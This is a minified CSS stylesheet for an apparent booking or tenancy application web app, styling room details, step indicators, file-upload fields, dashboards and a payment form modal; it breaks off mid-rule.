.bapp__box.bapp__box--topsideinner.renewal--topsideinner{background-color:#bdd7e4;border:none;border-radius:1rem;border-bottom-left-radius:0}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner.angry{background-color:#ffe3e3}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{border-bottom-left-radius:0;border-top-left-radius:0}}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content{align-items:center;display:flex}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content .bapp__box{background-color:transparent}.bapp .bapp__box.bapp__box--topsideinner .bapp__box{margin-bottom:0}.bapp.bapp--topsideinner+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image img{height:100%;max-height:250px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:65.71%}}.bapp.bapp--dashboard{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 0 14px}@media (min-width:768px){.bapp.bapp--dashboard{padding:40px 0}}@media (min-width:992px){.bapp.bapp--dashboard{margin:0 auto;padding:50px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--dashboard{padding:60px 0;width:1120px}}.bapp.bapp--dashboard .dashboard__sidebar{border-radius:10px;overflow:hidden;width:100%}@media (max-width:991.98px){.bapp.bapp--dashboard .dashboard__sidebar{background-color:#eee;border-radius:5px;margin-top:20px}}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__sidebar{width:210px}}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav{background-color:#fff;padding:15px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul{font-size:15px;font-weight:300;line-break:anywhere;list-style:none;margin:0;padding:0}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li.active>a{font-weight:500}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li:nth-child(n+2){margin-top:12px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a{align-items:center;display:inline-flex;text-decoration:none}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a>span{padding-left:12px}.bapp.bapp--dashboard .dashboard__content{border-radius:10px 10px 50px;overflow:hidden;width:100%}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__content{width:calc(100% - 240px)}}.bapp.bapp--dashboard .dashboard__content .content__inner{background-color:#fff;padding:20px}.bapp.bapp--dashboard .dashboard__content .content__header{border-bottom:1px solid #ddd;margin-bottom:19px;padding:0 0 9px}.bapp.bapp--dashboard .dashboard__content .content__header .h1,.bapp.bapp--dashboard .dashboard__content .content__header h1{font-size:22px;font-weight:400}.bapp.bapp--dashboard .dashboard__content .content__body{font-size:400}.bapp.bapp--aside{display:flex;flex-wrap:wrap}@media (max-width:767.98px){.bapp.bapp--aside{padding-bottom:0}}@media (min-width:768px){.bapp.bapp--aside{padding:40px 0}}@media (min-width:992px){.bapp.bapp--aside{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--aside{padding:133px 0 64px;width:1120px}}@media (max-width:767.98px){.bapp.bapp--aside .aside__col:first-child{width:100%}}@media (min-width:768px){.bapp.bapp--aside .aside__col:first-child{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--aside .aside__col:first-child{margin-right:32px;width:calc(34.29% - 32px)}}.bapp.bapp--aside .aside__col:first-child:not([data-state]) .bapp__box.bapp__box--top,.bapp.bapp--aside .aside__col:first-child[data-state=false] .bapp__box.bapp__box--top{border-radius:0 0 8px 8px}.bapp.bapp--aside .aside__col:nth-child(2){width:100%}@media (min-width:768px){.bapp.bapp--aside .aside__col:nth-child(2){width:65.71%}}.bapp .bapp__box{background-color:#fff;border-radius:0 0 8px 8px;margin-bottom:14px;overflow:hidden}@media (min-width:768px){.bapp .bapp__box{border-radius:50px 50px 50px 0;border-radius:0 0 50px 0;margin-bottom:18px}}@media (min-width:992px){.bapp .bapp__box{margin-bottom:32px}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--top{border-radius:0;margin-bottom:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content{padding-top:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{margin-top:5px}}.bapp .bapp__box.bapp__box--up-md{display:none}@media (min-width:768px){.bapp .bapp__box.bapp__box--up-md{display:block}}.bapp .bapp__box.bapp__box--up{display:block}.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}@media (min-width:768px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}.bapp .bapp__box.bapp__box--dark{background-color:#2b3a44}.bapp.bapp--single{padding:0 0 14px}@media (min-width:768px){.bapp.bapp--single{padding:40px 0}}@media (min-width:992px){.bapp.bapp--single{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--single{padding:133px 0}}@media print{.bapp.bapp--single{padding:0!important}}.bapp .bapp__col{background-color:#fff;border-radius:0 0 50px 0}.bapp .bapp__wrapper{padding:24px 26px}@media (min-width:992px){.bapp .bapp__wrapper{padding:48px 96px}}.bapp .bapp__box .box__image{padding-top:47.95%;position:relative}.bapp .bapp__box .box__image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.bapp .bapp__box .box__video{padding-top:56.25%;position:relative}.bapp .bapp__box .box__video iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.bapp .bapp__box .box__inner{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner{padding:39px 48px}}.bapp .bapp__box .box__inner--pvertical{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner--pvertical{padding:39px 48px}}.bapp .bapp__box .box__inner--pinnervertical{padding:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical{padding:5px 10px}}.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;margin-bottom:20px}@media (min-width:768px){.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:36px;line-height:48px;margin-bottom:30px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero{display:flex;padding:16px 21px}}.bapp .bapp__c.bapp__c--roomhero img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:8px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:0;max-width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:34px 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roomhero .roomhero__content>h5{color:#f6f6f6;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{color:#bdd7e4;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#fff;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#ffda5b;font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:34px 22px 30px}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:30px 33px 35px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content .btn{font-size:12px;font-weight:500;line-height:14px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{color:#fff;font-family:urbane,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{margin:0 0 39px}}.bapp .bapp__c.bapp__c--content ul{color:#2b3a44}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:first-child:before,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--content ul li:before,.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:13px 0 11px}.bapp .bapp__c.bapp__c--content ul li span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--primary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--steps>ul{display:flex;justify-content:space-between;list-style:none;margin:0 0 36px;padding:0}.bapp .bapp__c.bapp__c--steps>ul li{text-align:center}.bapp .bapp__c.bapp__c--steps>ul li.dash.disabled{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.dash span{background-color:#2b3a44;display:block;height:1.5px;left:0;position:relative;top:21px;width:14px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{top:30px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{width:40px}}.bapp .bapp__c.bapp__c--steps>ul li.dash.current span{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--steps>ul li.current+li{position:relative}.bapp .bapp__c.bapp__c--steps>ul li.current+li:after{background-color:#00b0ca}.bapp .bapp__c.bapp__c--steps>ul li.step a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--steps>ul li.step span{display:block;margin:0 auto;max-width:98px}.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{align-items:center;border:1.5px dashed #2b3a44;border-radius:50%;display:flex;font-family:urbane,sans-serif;font-size:18px;font-weight:500;height:42px;justify-content:center;letter-spacing:0;line-height:24px;margin:0 auto;width:42px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{height:56px;width:56px}}.bapp .bapp__c.bapp__c--steps>ul li.step.disabled span{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.step.current span:first-child{background-color:var(--brand-primarytint);border:none;color:var(--brand-primarytint-text)}.bapp .bapp__c.bapp__c--steps>ul li.step.complete span:first-child{background-color:var(--brand-primary);border:none;color:var(--brand-primary-text)}.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){font-family:urbane,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;margin-top:19px;text-align:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){display:none}}.bapp .bapp__c.bapp__c--content strong{font-weight:600}.bapp .bapp__c.bapp__c--content>.h1,.bapp .bapp__c.bapp__c--content>h1{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;text-align:left}.bapp .bapp__c.bapp__c--content>.h2,.bapp .bapp__c.bapp__c--content>h2{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:20px}.bapp .bapp__c.bapp__c--content>.h3,.bapp .bapp__c.bapp__c--content>h3{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:20px;text-align:left}.bapp .bapp__c.bapp__c--content .content__addlink{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;outline:none;padding-left:40px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__addlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadlink{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadfield,.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadfield{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadfile,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadimage{display:block}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadfile__rlink i:before,.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadimage__rlink i:before{content:"\e907"}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadfile>.uploadfile__link:before,.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadimage>.uploadimage__link:before{content:"Change " attr(data-label)}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadprogressbar,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadprogressbar{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadprogressbar{display:flex}.bapp .bapp__c.bapp__c--content [data-uploader] .progress-bar{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input{display:inline-block;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:after{color:#00b0ca;content:"Upload " attr(data-label);cursor:pointer;display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:before{background-color:var(--brand-primary);content:"";cursor:pointer;display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input{color:transparent;cursor:pointer;height:100%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:1}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input::-webkit-file-upload-button{visibility:hidden}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__rlink,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__rlink{color:var(--bs-danger);font-size:20px;position:absolute;right:-35px;text-decoration:none;top:12px}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__link,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__link{color:#00a2be;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:before{background-color:#2b3a44;content:"";height:30px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadfile>span,.bapp .bapp__c.bapp__c--content .content__uploadimage>span{border:1px solid #00a2be;border-radius:8px;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:16px;overflow:hidden;padding:12px 46px 12px 50px;position:relative;text-align:left;text-overflow:ellipsis;white-space:nowrap}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:after,.bapp .bapp__c.bapp__c--content .content__uploadimage>span:after{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;position:absolute;right:16px;top:12px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfile,.bapp .bapp__c.bapp__c--content .content__uploadimage{display:none;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfile img,.bapp .bapp__c.bapp__c--content .content__uploadimage img{display:block;height:30px;left:16px;-o-object-fit:cover;object-fit:cover;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadlink.content__uploadlink--blue{color:var(--brand-primary);margin:1rem 0}.bapp .bapp__c.bapp__c--content .content__plainlist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:disc;margin:0 0 40px 16px;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__plainlist>li:nth-child(n+2):before{margin:0}.bapp .bapp__c.bapp__c--content .content__plainlist>li{margin-bottom:10px}.bapp .bapp__c.bapp__c--content .content__plainlist>li>span{font-weight:700}.bapp .bapp__c.bapp__c--content .content__list{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:23px;list-style:none;margin:24px 0 0;padding:0}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content .content__list>li:nth-child(n+2){margin-top:15px}}.bapp .bapp__c.bapp__c--content .content__list>li>a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]{display:inline-block;padding-left:32px;position:relative}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:calc(50% - 16px)}}.bapp .bapp__c.bapp__c--content .content__iconlist{font-size:18px;font-weight:500;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__iconlist>li:nth-child(n+2){margin-top:32px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]{padding-left:40px;position:relative}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]:before{background-color:#2b3a44;content:"";height:24px;left:0;margin:0;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:0;width:24px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=luggage]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=world]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=house]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg)}.bapp .bapp__c.bapp__c--content .content__area{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:33px}.bapp .bapp__c.bapp__c--content .content__area p:nth-of-type(n+2){margin-top:1rem}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist){list-style:none;margin:0 0 16px;padding:0}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li{margin-bottom:8px;padding:6px 43px;position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li:before{background-color:var(--brand-primary);content:"";display:block;height:40px;left:4px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);-webkit-mask-position:center 64%;mask-position:center 64%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:88%;mask-size:88%;position:absolute;top:0;width:27px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul{list-style:none;margin:0;padding:14px 22px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li{position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li:before{background-color:#2b3a44;border-radius:50%;content:"";display:block;height:4px;left:-12px;position:absolute;top:12px;width:4px}.content__area--loading{height:80px;position:relative}@media (min-width:768px){.content__area--loading{height:180px}}.content__area--loading:before{background-color:var(--brand-primary);content:"";display:block;height:60px;left:50%;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:60px}.bapp .bapp__c.bapp__c--infoboard{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;padding:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard{margin:46px 0 15px}}.bapp .bapp__c.bapp__c--infoboard li{background-color:#e5eff4;border-radius:50px 50px 50px 0;padding:48px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li{padding:32px 12px;text-align:center;width:calc(33.33333% - 13.33333px)}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--infoboard li:nth-child(n+2){margin-top:24px}}.bapp .bapp__c.bapp__c--infoboard li>span{display:block}.bapp .bapp__c.bapp__c--infoboard li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(4){margin-top:32px}.gbrconfirmdetailsmodal .modal-body>.block--infoblock>.infoblock__row>ul>li{color:#2b3a44}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform{background-color:#fff;color:#2b3a44}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:none}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 15%}}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area>div p{width:100%}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:576px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto 